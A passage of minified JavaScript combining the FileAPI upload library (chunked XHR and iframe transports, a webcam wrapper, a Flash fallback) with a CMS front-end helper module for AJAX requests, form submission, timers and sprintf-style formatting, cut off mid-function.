c=b.parseJSON(a.data);c.id==i&&n(c.status,c.statusText,c.response)}catch(d){n(0,d.message)}},n=a[i]=function(c,d,e){h.readyState=4,h.responseText=e,h.end(c,d),b.event.off(a,"message",m),a[i]=g=p=a[j]=null};h.xhr.abort=function(){try{p.stop?p.stop():p.contentWindow.stop?p.contentWindow.stop():p.contentWindow.document.execCommand("Stop")}catch(a){}n(0,"abort")},b.event.on(a,"message",m),a[j]=function(){try{var a=p.contentWindow,c=a.document,d=a.result||b.parseJSON(c.body.innerHTML);n(d.status,d.statusText,d.response)}catch(e){b.log("[transport.onload]",e)}},g=d.createElement("div"),g.innerHTML='<form target="'+i+'" action="'+k+'" method="POST" enctype="multipart/form-data" style="position: absolute; top: -1000px; overflow: hidden; width: 1px; height: 1px;"><iframe name="'+i+'" src="javascript:false;" onload="window.'+j+" && "+j+'();"></iframe>'+(l&&c.url.indexOf("=?")<0?'<input value="'+i+'" name="'+l+'" type="hidden"/>':"")+"</form>";var o=g.getElementsByTagName("form")[0],p=g.getElementsByTagName("iframe")[0];o.appendChild(e),b.log(o.parentNode.innerHTML),d.body.appendChild(g),h.xhr.node=g,h.readyState=2;try{o.submit()}catch(q){b.log("iframe.error: "+q)}o=null}else{if(k=k.replace(/([a-z]+)=(\?)&?/i,""),this.xhr&&this.xhr.aborted)return void b.log("Error: already aborted");if(g=h.xhr=b.getXHR(),e.params&&(k+=(k.indexOf("?")<0?"?":"&")+e.params.join("&")),g.open("POST",k,!0),b.withCredentials&&(g.withCredentials="true"),c.headers&&c.headers["X-Requested-With"]||g.setRequestHeader("X-Requested-With","XMLHttpRequest"),b.each(c.headers,function(a,b){g.setRequestHeader(b,a)}),c._chunked){g.upload&&g.upload.addEventListener("progress",b.throttle(function(a){e.retry||c.progress({type:a.type,total:e.size,loaded:e.start+a.loaded,totalSize:e.size},h,c)},100),!1),g.onreadystatechange=function(){var a=parseInt(g.getResponseHeader("X-Last-Known-Byte"),10);if(h.status=g.status,h.statusText=g.statusText,h.readyState=g.readyState,4==g.readyState){for(var d in f)h["response"+d]=g["response"+d];if(g.onreadystatechange=null,!g.status||g.status-201>0)if(b.log("Error: "+g.status),(!g.status&&!g.aborted||500==g.status||416==g.status)&&++e.retry<=c.chunkUploadRetry){var i=g.status?0:b.chunkNetworkDownRetryTimeout;c.pause(e.file,c),b.log("X-Last-Known-Byte: "+a),a?e.end=a:(e.end=e.start-1,416==g.status&&(e.end=e.end-c.chunkSize)),setTimeout(function(){h._send(c,e)},i)}else h.end(g.status);else e.retry=0,e.end==e.size-1?h.end(g.status):(b.log("X-Last-Known-Byte: "+a),a&&(e.end=a),e.file.FileAPIReadPosition=e.end,setTimeout(function(){h._send(c,e)},0));g=null}},e.start=e.end+1,e.end=Math.max(Math.min(e.start+c.chunkSize,e.size)-1,e.start);var r=e.file,s=(r.slice||r.mozSlice||r.webkitSlice).call(r,e.start,e.end+1);e.size&&!s.size?setTimeout(function(){h.end(-1)}):(g.setRequestHeader("Content-Range","bytes "+e.start+"-"+e.end+"/"+e.size),g.setRequestHeader("Content-Disposition","attachment; filename="+encodeURIComponent(e.name)),g.setRequestHeader("Content-Type",e.type||"application/octet-stream"),g.send(s)),r=s=null}else if(g.upload&&g.upload.addEventListener("progress",b.throttle(function(a){c.progress(a,h,c)},100),!1),g.onreadystatechange=function(){if(h.status=g.status,h.statusText=g.statusText,h.readyState=g.readyState,4==g.readyState){for(var a in f)h["response"+a]=g["response"+a];if(g.onreadystatechange=null,!g.status||g.status>201)if(b.log("Error: "+g.status),(!g.status&&!g.aborted||500==g.status)&&(c.retry||0)<c.uploadRetry){c.retry=(c.retry||0)+1;var d=b.networkDownRetryTimeout;c.pause(c.file,c),setTimeout(function(){h._send(c,e)},d)}else h.end(g.status);else h.end(g.status);g=null}},b.isArray(e)){g.setRequestHeader("Content-Type","multipart/form-data; boundary=_"+b.expando);var t=e.join("")+"--_"+b.expando+"--";if(g.sendAsBinary)g.sendAsBinary(t);else{var u=Array.prototype.map.call(t,function(a){return 255&a.charCodeAt(0)});g.send(new Uint8Array(u).buffer)}}else g.send(e)}}},b.XHR=e}(window,FileAPI),function(a,b){"use strict";function c(a){return a>=0?a+"px":a}function d(a){var b,c=f.createElement("canvas"),d=!1;try{b=c.getContext("2d"),b.drawImage(a,0,0,1,1),d=255!=b.getImageData(0,0,1,1).data[4]}catch(e){}return d}var e=a.URL||a.webkitURL,f=a.document,g=a.navigator,h=g.getUserMedia||g.webkitGetUserMedia||g.mozGetUserMedia||g.msGetUserMedia,i=!!h;b.support.media=i;var j=function(a){this.video=a};j.prototype={isActive:function(){return!!this._active},start:function(a){var b,c,f=this,i=f.video,j=function(d){f._active=!d,clearTimeout(c),clearTimeout(b),a&&a(d,f)};h.call(g,{video:!0},function(a){f.stream=a,i.src=e.createObjectURL(a),b=setInterval(function(){d(i)&&j(null)},1e3),c=setTimeout(function(){j("timeout")},5e3),i.play()},j)},stop:function(){try{this._active=!1,this.video.pause(),this.stream.stop()}catch(a){}},shot:function(){return new k(this.video)}},j.get=function(a){return new j(a.firstChild)},j.publish=function(d,e,g){"function"==typeof e&&(g=e,e={}),e=b.extend({},{width:"100%",height:"100%",start:!0},e),d.jquery&&(d=d[0]);

var h=function(a){if(a)g(a);else{var b=j.get(d);e.start?b.start(g):g(null,b)}};if(d.style.width=c(e.width),d.style.height=c(e.height),b.html5&&i){var k=f.createElement("video");k.style.width=c(e.width),k.style.height=c(e.height),a.jQuery?jQuery(d).empty():d.innerHTML="",d.appendChild(k),h()}else j.fallback(d,e,h)},j.fallback=function(a,b,c){c("not_support_camera")};var k=function(a){var c=a.nodeName?b.Image.toCanvas(a):a,d=b.Image(c);return d.type="image/png",d.width=c.width,d.height=c.height,d.size=c.width*c.height*4,d};j.Shot=k,b.Camera=j}(window,FileAPI),function(a,b,c){"use strict";var d=a.document,e=a.location,f=a.navigator,g=c.each;c.support.flash=function(){var b=f.mimeTypes,d=!1;if(f.plugins&&"object"==typeof f.plugins["Shockwave Flash"])d=f.plugins["Shockwave Flash"].description&&!(b&&b["application/x-shockwave-flash"]&&!b["application/x-shockwave-flash"].enabledPlugin);else try{d=!(!a.ActiveXObject||!new ActiveXObject("ShockwaveFlash.ShockwaveFlash"))}catch(g){c.log("Flash -- does not supported.")}return d&&/^file:/i.test(e)&&c.log("[warn] Flash does not work on `file:` protocol."),d}(),c.support.flash&&(0||!c.html5||!c.support.html5||c.cors&&!c.support.cors||c.media&&!c.support.media)&&function(){function h(a){return('<object id="#id#" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+(a.width||"100%")+'" height="'+(a.height||"100%")+'"><param name="movie" value="#src#" /><param name="flashvars" value="#flashvars#" /><param name="swliveconnect" value="true" /><param name="allowscriptaccess" value="always" /><param name="allownetworking" value="all" /><param name="menu" value="false" /><param name="wmode" value="#wmode#" /><embed flashvars="#flashvars#" swliveconnect="true" allownetworking="all" allowscriptaccess="always" name="#id#" src="#src#" width="'+(a.width||"100%")+'" height="'+(a.height||"100%")+'" menu="false" wmode="transparent" type="application/x-shockwave-flash"></embed></object>').replace(/#(\w+)#/gi,function(b,c){return a[c]})}function i(a,b){if(a&&a.style){var c,d;for(c in b){d=b[c],"number"==typeof d&&(d+="px");try{a.style[c]=d}catch(e){}}}}function j(a,b){g(b,function(b,c){var d=a[c];a[c]=function(){return this.parent=d,b.apply(this,arguments)}})}function k(a){return a&&!a.flashId}function l(a){var b=a.wid=c.uid();return v._fn[b]=a,"FileAPI.Flash._fn."+b}function m(a){try{v._fn[a.wid]=null,delete v._fn[a.wid]}catch(b){}}function n(a,b){if(!u.test(a)){if(/^\.\//.test(a)||"/"!=a.charAt(0)){var c=e.pathname;c=c.substr(0,c.lastIndexOf("/")),a=(c+"/"+a).replace("/./","/")}"//"!=a.substr(0,2)&&(a="//"+e.host+a),u.test(a)||(a=e.protocol+a)}return b&&(a+=(/\?/.test(a)?"&":"?")+b),a}function o(a,b,e){function f(){try{var a=v.get(j);a.setImage(b)}catch(d){c.log('[err] FlashAPI.Preview.setImage -- can not set "base64":',d)}}var g,j=c.uid(),k=d.createElement("div"),o=10;for(g in a)k.setAttribute(g,a[g]),k[g]=a[g];i(k,a),a.width="100%",a.height="100%",k.innerHTML=h(c.extend({id:j,src:n(c.flashImageUrl,"r="+c.uid()),wmode:"opaque",flashvars:"scale="+a.scale+"&callback="+l(function p(){return m(p),--o>0&&f(),!0})},a)),e(!1,k),k=null}function p(a){return{id:a.id,name:a.name,matrix:a.matrix,flashId:a.flashId}}function q(b){var c=b.getBoundingClientRect(),e=d.body,f=(b&&b.ownerDocument).documentElement;return{top:c.top+(a.pageYOffset||f.scrollTop)-(f.clientTop||e.clientTop||0),left:c.left+(a.pageXOffset||f.scrollLeft)-(f.clientLeft||e.clientLeft||0),width:c.right-c.left,height:c.bottom-c.top}}var r=c.uid(),s=0,t={},u=/^https?:/i,v={_fn:{},init:function(){var a=d.body&&d.body.firstChild;if(a)do if(1==a.nodeType){c.log("FlashAPI.state: awaiting");var b=d.createElement("div");return b.id="_"+r,i(b,{top:1,right:1,width:5,height:5,position:"absolute",zIndex:1e6+""}),a.parentNode.insertBefore(b,a),void v.publish(b,r)}while(a=a.nextSibling);10>s&&setTimeout(v.init,50*++s)},publish:function(a,b,d){d=d||{},a.innerHTML=h({id:b,src:n(c.flashUrl,"r="+c.version),wmode:d.camera?"":"transparent",flashvars:"callback="+(d.onEvent||"FileAPI.Flash.onEvent")+"&flashId="+b+"&storeKey="+f.userAgent.match(/\d/gi).join("")+"_"+c.version+(v.isReady||(c.pingUrl?"&ping="+c.pingUrl:""))+"&timeout="+c.flashAbortTimeout+(d.camera?"&useCamera="+n(c.flashWebcamUrl):"")+"&debug="+(c.debug?"1":"")},d)},ready:function(){c.log("FlashAPI.state: ready"),v.ready=c.F,v.isReady=!0,v.patch(),v.patchCamera&&v.patchCamera(),c.event.on(d,"mouseover",v.mouseover),c.event.on(d,"click",function(a){v.mouseover(a)&&(a.preventDefault?a.preventDefault():a.returnValue=!0)})},getEl:function(){return d.getElementById("_"+r)},getWrapper:function(a){do if(/js-fileapi-wrapper/.test(a.className))return a;while((a=a.parentNode)&&a!==d.body)},mouseover:function(a){var b=c.event.fix(a).target;if(/input/i.test(b.nodeName)&&"file"==b.type&&!b.disabled){var e=b.getAttribute(r),f=v.getWrapper(b);if(c.multiFlash){if("i"==e||"r"==e)return!1;if("p"!=e){b.setAttribute(r,"i");var g=d.createElement("div");if(!f)return void c.log("[err] FlashAPI.mouseover: js-fileapi-wrapper not found");i(g,{top:0,left:0,width:b.offsetWidth,height:b.offsetHeight,zIndex:1e6+"",position:"absolute"}),f.appendChild(g),v.publish(g,c.uid()),b.setAttribute(r,"p")}return!0}if(f){var h=q(f);i(v.getEl(),h),v.curInp=b}}else/object|embed/i.test(b.nodeName)||i(v.getEl(),{top:1,left:1,width:5,height:5})},onEvent:function(a){var b=a.type;if("ready"==b){try{v.getInput(a.flashId).setAttribute(r,"r")}catch(d){}return v.ready(),setTimeout(function(){v.mouseenter(a)},50),!0}"ping"===b?c.log("(flash -> js).ping:",[a.status,a.savedStatus],a.error):"log"===b?c.log("(flash -> js).log:",a.target):b in v&&setTimeout(function(){c.log("FlashAPI.event."+a.type+":",a),v[b](a)},1)},mouseenter:function(a){var b=v.getInput(a.flashId);if(b){v.cmd(a,"multiple",null!=b.getAttribute("multiple"));var d=[],e={};g((b.getAttribute("accept")||"").split(/,\s*/),function(a){c.accept[a]&&g(c.accept[a].split(" "),function(a){e[a]=1})}),g(e,function(a,b){d.push(b)}),v.cmd(a,"accept",d.length?d.join(",")+","+d.join(",").toUpperCase():"*")}},get:function(b){return d[b]||a[b]||d.embeds[b]},getInput:function(a){if(!c.multiFlash)return v.curInp;try{var b=v.getWrapper(v.get(a));if(b)return b.getElementsByTagName("input")[0]}catch(d){c.log('[err] Can not find "input" by flashId:',a,d)}},select:function(a){var e,f=v.getInput(a.flashId),h=c.uid(f),i=a.target.files;g(i,function(a){c.checkFileObj(a)}),t[h]=i,d.createEvent?(e=d.createEvent("Event"),e.files=i,e.initEvent("change",!0,!0),f.dispatchEvent(e)):b?b(f).trigger({type:"change",files:i}):(e=d.createEventObject(),e.files=i,f.fireEvent("onchange",e))},cmd:function(a,b,d,e){try{return c.log("(js -> flash)."+b+":",d),v.get(a.flashId||a).cmd(b,d)}catch(f){c.log("(js -> flash).onError:",f.toString()),e||setTimeout(function(){v.cmd(a,b,d,!0)},50)}},patch:function(){c.flashEngine=!0,j(c,{getFiles:function(a,b,d){if(d)return c.filterFiles(c.getFiles(a),b,d),null;var e=c.isArray(a)?a:t[c.uid(a.target||a.srcElement||a)];return e?(b&&(b=c.getFilesFilter(b),e=c.filter(e,function(a){return b.test(a.name)})),e):this.parent.apply(this,arguments)},getInfo:function(a,b){if(k(a))this.parent.apply(this,arguments);else if(a.isShot)b(null,a.info={width:a.width,height:a.height});else{if(!a.__info){var d=a.__info=c.defer();v.cmd(a,"getFileInfo",{id:a.id,callback:l(function e(b,c){m(e),d.resolve(b,a.info=c)})})}a.__info.then(b)}}}),c.support.transform=!0,c.Image&&j(c.Image.prototype,{get:function(a,b){return this.set({scaleMode:b||"noScale"}),this.parent(a)},_load:function(a,b){if(c.log("FlashAPI.Image._load:",a),k(a))this.parent.apply(this,arguments);else{var d=this;c.getInfo(a,function(c){b.call(d,c,a)})}},_apply:function(a,b){if(c.log("FlashAPI.Image._apply:",a),k(a))this.parent.apply(this,arguments);else{var d=this.getMatrix(a.info),e=b;v.cmd(a,"imageTransform",{id:a.id,matrix:d,callback:l(function f(g,h){c.log("FlashAPI.Image._apply.callback:",g),m(f),g?e(g):c.support.html5||c.support.dataURI&&!(h.length>3e4)?(d.filter&&(e=function(a,e){a?b(a):c.Image.applyFilter(e,d.filter,function(){b(a,this.canvas)})}),c.newImage("data:"+a.type+";base64,"+h,e)):o({width:d.deg%180?d.dh:d.dw,height:d.deg%180?d.dw:d.dh,scale:d.scaleMode},h,e)})})}},toData:function(a){var b=this.file,d=b.info,e=this.getMatrix(d);c.log("FlashAPI.Image.toData"),k(b)?this.parent.apply(this,arguments):("auto"==e.deg&&(e.deg=c.Image.exifOrientation[d&&d.exif&&d.exif.Orientation]||0),a.call(this,!b.info,{id:b.id,flashId:b.flashId,name:b.name,type:b.type,matrix:e}))}}),c.Image&&j(c.Image,{fromDataURL:function(a,b,d){!c.support.dataURI||a.length>3e4?o(c.extend({scale:"exactFit"},b),a.replace(/^data:[^,]+,/,""),function(a,b){d(b)}):this.parent(a,b,d)}}),j(c.Form.prototype,{toData:function(a){for(var b=this.items,d=b.length;d--;)if(b[d].file&&k(b[d].blob))return this.parent.apply(this,arguments);c.log("FlashAPI.Form.toData"),a(b)}}),j(c.XHR.prototype,{_send:function(a,b){if(b.nodeName||b.append&&c.support.html5||c.isArray(b)&&"string"==typeof b[0])return this.parent.apply(this,arguments);var d,e,f={},h={},i=this;if(g(b,function(a){a.file?(h[a.name]=a=p(a.blob),e=a.id,d=a.flashId):f[a.name]=a.blob}),e||(d=r),!d)return c.log("[err] FlashAPI._send: flashId -- undefined"),this.parent.apply(this,arguments);c.log("FlashAPI.XHR._send: "+d+" -> "+e),i.xhr={headers:{},abort:function(){v.cmd(d,"abort",{id:e})},getResponseHeader:function(a){return this.headers[a]},getAllResponseHeaders:function(){return this.headers}};var j=c.queue(function(){v.cmd(d,"upload",{url:n(a.url.replace(/([a-z]+)=(\?)&?/i,"")),data:f,files:e?h:null,headers:a.headers||{},callback:l(function b(d){var e=d.type,f=d.result;c.log("FlashAPI.upload."+e),"progress"==e?(d.loaded=Math.min(d.loaded,d.total),d.lengthComputable=!0,a.progress(d)):"complete"==e?(m(b),"string"==typeof f&&(i.responseText=f.replace(/%22/g,'"').replace(/%5c/g,"\\").replace(/%26/g,"&").replace(/%25/g,"%")),i.end(d.status||200)):("abort"==e||"error"==e)&&(i.end(d.status||0,d.message),m(b))})})});g(h,function(a){j.inc(),c.getInfo(a,j.next)}),j.check()}})}};c.Flash=v,c.newImage("[data-uri]",function(a,b){c.support.dataURI=!(1!=b.width||1!=b.height),v.init()})}()}(window,window.jQuery,FileAPI),function(a,b,c){"use strict";var d=c.each,e=[];!c.support.flash||!c.media||c.support.media&&c.html5||!function(){function a(a){var b=a.wid=c.uid();return c.Flash._fn[b]=a,"FileAPI.Flash._fn."+b}function b(a){try{c.Flash._fn[a.wid]=null,delete c.Flash._fn[a.wid]}catch(b){}}var f=c.Flash;c.extend(c.Flash,{patchCamera:function(){c.Camera.fallback=function(d,e,g){var h=c.uid();c.log("FlashAPI.Camera.publish: "+h),f.publish(d,h,c.extend(e,{camera:!0,onEvent:a(function i(a){"camera"===a.type&&(b(i),a.error?(c.log("FlashAPI.Camera.publish.error: "+a.error),g(a.error)):(c.log("FlashAPI.Camera.publish.success: "+h),g(null)))})}))},d(e,function(a){c.Camera.fallback.apply(c.Camera,a)}),e=[],c.extend(c.Camera.prototype,{_id:function(){return this.video.id},start:function(d){var e=this;f.cmd(this._id(),"camera.on",{callback:a(function g(a){b(g),a.error?(c.log("FlashAPI.camera.on.error: "+a.error),d(a.error,e)):(c.log("FlashAPI.camera.on.success: "+e._id()),e._active=!0,d(null,e))})})},stop:function(){this._active=!1,f.cmd(this._id(),"camera.off")},shot:function(){c.log("FlashAPI.Camera.shot:",this._id());var a=c.Flash.cmd(this._id(),"shot",{});return a.type="image/png",a.flashId=this._id(),a.isShot=!0,new c.Camera.Shot(a)}})}}),c.Camera.fallback=function(){e.push(arguments)}}()}(window,window.jQuery,FileAPI),"function"==typeof define&&define.amd&&define("FileAPI",[],function(){return FileAPI});


;"use strict";var ls=ls||{};if(!Function.prototype.bind){Function.prototype.bind=function(context){var fn=this;if(jQuery.type(fn)!='function'){throw new TypeError('Function.prototype.bind: call on non-function');}
if(jQuery.type(context)=='null'){throw new TypeError('Function.prototype.bind: cant be bound to null');}
return function(){return fn.apply(context,arguments);};};ls.nativeBind=false;}else{ls.nativeBind=true;}
String.prototype.tr=function(a,p){var k,s=this;p=typeof(p)=='string'?p:'';jQuery.each(a,function(k){var tk=p?p.split('/'):[];tk[tk.length]=k;var tp=tk.join('/');if(typeof(a[k])=='object'){s=s.tr(a[k],tp);}else{s=s.replace((new RegExp('%%'+tp+'%%','g')),a[k]);}});return s;};(function($){if(!$.fn.outerHTML){$.fn.extend({outerHTML:function(){if(this.length){if(this.get(0).outerHTML){if(typeof this.get(0).outerHTML=='function'){return this.get(0).outerHTML();}else{return this.get(0).outerHTML;}}else{return $('<div/>').append(this.clone()).html();}}
return'';}});}})(jQuery);ls=(function($){this.log=function(){if(typeof console!='undefined'&&typeof console.log=='function'){Function.prototype.bind.call(console.log,console).apply(console,arguments);}else
if(!ls.nativeBind&&typeof console!='undefined'&&typeof console.log=='object'){Function.prototype.call.call(console.log,console,Array.prototype.slice.call(arguments));}else{}};this.debug=function(){if(ls.options.debug){ls.log.apply(this,arguments);}};return this;}).call(ls||{},jQuery);ls.msg=(function($){this.options={classNotice:'n-notice',classError:'n-error'};this.notice=function(title,msg){$.notifier.broadcast(title,msg,this.options.classNotice);};this.error=function(title,msg){$.notifier.broadcast(title,msg,this.options.classError);};return this;}).call(ls.msg||{},jQuery);ls.lang=(function($){this.msgs={};this.load=function(msgs){$.extend(true,this.msgs,msgs);};this.get=function(name,replace){if(this.msgs[name]){var value=this.msgs[name];if(replace){value=value.tr(replace);}
return value;}
return'';};return this;}).call(ls.lang||{},jQuery);ls.timer=(function($){this.aTimers={};this.run=function(sUniqKey,fMethod,aParams,iSeconds){var timer={id:ls.uniqId(),callback:null,params:[],timeout:1500};if(typeof sUniqKey=='function'){timer.id=ls.uniqId();timer.callback=sUniqKey;timer.params=fMethod?fMethod:timer.params;timer.timeout=parseFloat(aParams)>0?parseFloat(aParams)*1000:timer.timeout;}else{timer.id=sUniqKey;timer.callback=fMethod;timer.params=aParams?aParams:timer.params;timer.timeout=parseFloat(iSeconds)>0?parseFloat(iSeconds)*1000:timer.timeout;}
if(this.aTimers[timer.id]){clearTimeout(this.aTimers[timer.id]);this.aTimers[timer.id]=null;}
this.aTimers[timer.id]=setTimeout(function(){clearTimeout(this.aTimers[timer.id]);this.aTimers[timer.id]=null;timer.callback.apply(this,timer.params);}.bind(this),timer.timeout);};return this;}).call(ls.timer||{},jQuery);ls.registry=(function($){this.aData={};this.set=function(sName,data){this.aData[sName]=data;};this.get=function(sName){return this.aData[sName];};return this;}).call(ls.registry||{},jQuery);ls.tools=(function($){this.ucfirst=function(str){var f=str.charAt(0).toUpperCase();return f+str.substr(1,str.length-1);};this.checkAll=function(cssclass,checkbox,invert){$('.'+cssclass).each(function(index,item){if(invert){$(item).attr('checked',!$(item).attr("checked"));}else{$(item).attr('checked',$(checkbox).attr("checked"));}});};this.textPreview=function(textSelector,save,previewArea){var text=ls.cfg.wysiwyg?tinyMCE.activeEditor.getContent():$(textSelector).val(),ajaxUrl=ls.routerUrl('ajax')+'preview/text/',ajaxOptions={text:text,save:save};ls.progressStart();ls.ajax(ajaxUrl,ajaxOptions,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(result.sMsgTitle||'Error',result.sMsg||'Please try again later');}else{if(!previewArea){previewArea='#text_preview';}else{if((typeof previewArea=='string')&&(previewArea.substr(0,1)!='#')){previewArea='#'+previewArea;}}
var elementPreview=$(previewArea);if(elementPreview.length){elementPreview.html(result.sText);}}});};this.getSelectedText=function(){var text='';if(window.getSelection){text=window.getSelection().toString();}else if(window.document.selection){var sel=window.document.selection.createRange();text=sel.text||sel;if(text.toString){text=text.toString();}else{text='';}}
return text;};this.getOption=function(element,data,defaultValue){var option=element.data(data);switch(option){case'true':return true;case'false':return false;case undefined:return defaultValue;default:return option;}};this.getDataOptions=function(element,prefix){var resultOptions={},dataOptions=typeof element==='string'?$(element).data():element.data();prefix=prefix||'option';for(var option in dataOptions){if(option.substring(0,prefix.length)==prefix){var str=option.substring(prefix.length);resultOptions[str.charAt(0).toLowerCase()+str.substring(1)]=dataOptions[option];}}
return resultOptions;};this.timeRest=function(time){var d,h,m,s;if(time<60){return this.sprintf('%2d sec',time);}
s=time%60;m=(time-s)/ 60;if(m<60){return this.sprintf('%2d:%02d',m,s);}
time=m;m=time%60;h=(time-m)/ 60;if(h<24){return this.sprintf('%2d:%02d:%02d',h,m,s);}
time=h;h=time%24;d=(time-h)/ 24;return this.sprintf('%3d, %2d:%02d:%02d',d,h,m,s);};this.sprintf=function(){var regex=/%%|%(\d+\$)?([-+#0 ]*)(\*\d+\$|\*|\d+)?(\.(\*\d+\$|\*|\d+))?([scboxXuidfegEG])/g;var a=arguments,i=0,format=a[i++];var pad=function(str,len,chr,leftJustify){var padding=(str.length>=len)?'':new Array(1+len-str.length>>>0).join(chr);return leftJustify?str+padding:padding+str;};var justify=function(value,prefix,leftJustify,minWidth,zeroPad){var diff=minWidth-value.length;if(diff>0){if(leftJustify||!zeroPad){value=pad(value,minWidth,' ',leftJustify);}else{value=value.slice(0,prefix.length)+pad('',diff,'0',true)+value.slice(prefix.length);}}
return value;};var formatBaseX=function(value,base,prefix,leftJustify,minWidth,precision,zeroPad){var number=value>>>0;prefix=prefix&&number&&{'2':'0b','8':'0','16':'0x'}[base]||'';value=prefix+pad(number.toString(base),precision||0,'0',false);return justify(value,prefix,leftJustify,minWidth,zeroPad);};var formatString=function(value,leftJustify,minWidth,precision,zeroPad){if(precision!=null){value=value.slice(0,precision);}
return justify(value,'',leftJustify,minWidth,zeroPad);};var doFormat=function(substring,valueIndex,flags,minWidth,_,precision,type){var number=0;var prefix='';if(substring=='%%')return'%';var leftJustify=false,positivePrefix='',zeroPad=false,prefixBaseX=false;for(var j=0;flags&&j<flags.length;j++){switch(flags.charAt(j)){case' ':positivePrefix=' ';break;case'+':positivePrefix='+';break;case'-':leftJustify=true;break;case'0':zeroPad=true;break;case'#':prefixBaseX=true;break;default:break;}}
if(!minWidth){minWidth=0;}else if(minWidth=='*'){minWidth=+a[i++];}else if(minWidth.charAt(0)=='*'){minWidth=+a[minWidth.slice(1,-1)];}else{minWidth=+minWidth;}
if(minWidth<0){minWidth=-minWidth;leftJustify=true;}
if(!isFinite(minWidth)){throw new Error('sprintf: (minimum-)width must be finite');}
if(!precision){precision='fFeE'.indexOf(type)>-1?6:(type=='d')?0:void(0);}else if(precision=='*'){precision=+a[i++];}else if(precision.charAt(0)=='*'){precision=+a[precision.slice(1,-1)];}else{precision=+precision;}
var value=valueIndex?a[valueIndex.slice(0,-1)]:a[i++];switch(type){case's':return formatString(String(value),leftJustify,minWidth,precision,zeroPad);case'c':return formatString(String.fromCharCode(+value),leftJustify,minWidth,precision,zeroPad);case'b':return formatBaseX(value,2,prefixBaseX,leftJustify,minWidth,precision,zeroPad);case'o':return formatBaseX(value,8,prefixBaseX,leftJustify,minWidth,precision,zeroPad);case'x':return formatBaseX(value,16,prefixBaseX,leftJustify,minWidth,precision,zeroPad);case'X':return formatBaseX(value,16,prefixBaseX,leftJustify,minWidth,precision,zeroPad).toUpperCase();case'u':return formatBaseX(value,10,prefixBaseX,leftJustify,minWidth,precision,zeroPad);case'i':case'd':{number=parseInt(+value);prefix=number<0?'-':positivePrefix;value=prefix+pad(String(Math.abs(number)),precision,'0',false);return justify(value,prefix,leftJustify,minWidth,zeroPad);}
case'e':case'E':case'f':case'F':case'g':case'G':{number=+value;prefix=number<0?'-':positivePrefix;var method=['toExponential','toFixed','toPrecision']['efg'.indexOf(type.toLowerCase())];var textTransform=['toString','toUpperCase']['eEfFgG'.indexOf(type)%2];value=prefix+Math.abs(number)[method](precision);return justify(value,prefix,leftJustify,minWidth,zeroPad)[textTransform]();}
default:return substring;}};return format.replace(regex,doFormat);};return this;}).call(ls.tools||{},jQuery);ls=(function($){var $that=this;this.options=this.options||{};this.options.progressInit=false;this.options.progressType='syslabel';this.options.progressCnt=0;this.ajax=function(url,params,callback,more){more=more||{};params=params||{};params.security_key=ls.cfg.security_key;$.each(params,function(k,v){if(typeof(v)=="boolean"){params[k]=v?1:0;}});if(url.indexOf('/')==0){url=ls.cfg.url.root+url;}else if(url.indexOf('http://')!=0&&url.indexOf('https://')!=0){url=ls.routerUrl('ajax')+url;}
if(url.substring(url.length-1)!='/'){url+='/';}
var ajaxOptions=$.extend({},{type:'POST',url:url,data:params,dataType:'json',success:callback||function(){ls.debug("ajax success: ");ls.debug.apply(this,arguments);}.bind(this),error:function(msg){ls.debug("ajax error: ");ls.debug.apply(this,arguments);ls.msg.error(null,'System error #1002');ls.progressDone(true);}.bind(this),complete:function(msg){ls.debug("ajax complete: ");ls.debug.apply(this,arguments);}.bind(this)},more);var beforeSendFunc=ajaxOptions.beforeSend?ajaxOptions.beforeSend:null;ajaxOptions.beforeSend=function(xhr){xhr.setRequestHeader('X-Powered-By','Unknown CMS');xhr.setRequestHeader('X-Alto-Ajax-Key',ls.cfg.security_key);if(beforeSendFunc){beforeSendFunc(xhr);}};return $.ajax(ajaxOptions);};this.ajaxGet=function(url,params,callback,more){more=more||{};params=params||{};more.type='GET';return this.ajax(url,params,callback,more);};this.ajaxPost=function(url,params,callback,more){more=more||{};params=params||{};more.type='POST';return this.ajax(url,params,callback,more);};this.ajaxSubmit=function(url,form,callback,more){var success=null,progressDone=function(){};form=$(form);more=more||{};if(more&&more.progress){progressDone=ls.progressDone;}
if(!url){url=form.attr('action');}
if(url.indexOf('http://')!=0&&url.indexOf('https://')!=0&&url.indexOf('/')!=0){url=ls.routerUrl('ajax')+url+'/';}
var options={type:'POST',url:url,dataType:more.dataType||'json',data:{security_key:ls.cfg.security_key},beforeSubmit:function(arr,form,options){form.find('[type=submit]').prop('disabled',true).addClass('loading');}};if(typeof callback!=='function'){callback=null;}
options.success=function(result,status,xhr,form){ls.debug("ajax success: ");ls.debug.apply(this,arguments);progressDone();form.find('[type=submit]').prop('disabled',false).removeClass('loading');if(callback){callback(result,status,xhr,form);}else{if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);if(more&&more.warning){more.warning(result,status,xhr,form);}}else{if(result.sMsg){ls.msg.notice(null,result.sMsg);}}}}.bind(this);options.error=function(){form.find('[type=submit]').prop('disabled',false).removeClass('loading');if(more.progress){ls.progressDone();}
ls.debug("ajax error: ");ls.debug.apply(this,arguments);if($.type(more.error)=='function'){more.error();}}.bind(this);if(more.progress){ls.progressStart();}
form.ajaxSubmit(options);};this.ajaxForm=function(url,form,callback,more){form=typeof form=='string'?$(form):form;more=$.extend({progress:true},more);form.on('submit',function(e){ls.ajaxSubmit(url,form,function(result,status,xhr,form){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);if(more&&more.warning){more.warning(result,status,xhr,form);}}else{if(result.sMsg){ls.msg.notice(null,result.sMsg);}
if($.type(callback)==='function'){callback(result,status,xhr,form);}}},more);e.preventDefault();});};this.ajaxUploadImg=function(form,sToLoad){form=$(form).closest('form');var modalWin=form.parents('.modal').first();ls.progressStart();$that.ajaxSubmit('upload/image/',form,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){$that.msg.error(result.sMsgTitle,result.sMsg);}else{$that.insertToEditor(result.sText);modalWin.find('input[type="text"], input[type="file"]').val('');modalWin.modal('hide');}});};this.insertImageToEditor=function(button){var form=$(button).is('form')?$(button):$(button).parents('form').first(),url=form.find('[name=img_url]').val(),align=form.find('[name=align]').val(),title=form.find('[name=title]').val(),size=parseInt(form.find('[name=img_width]').val(),10),html='';if(url&&url!=='http://'&&url!=='https://'){align=(align=='center')?'class="image-center"':' 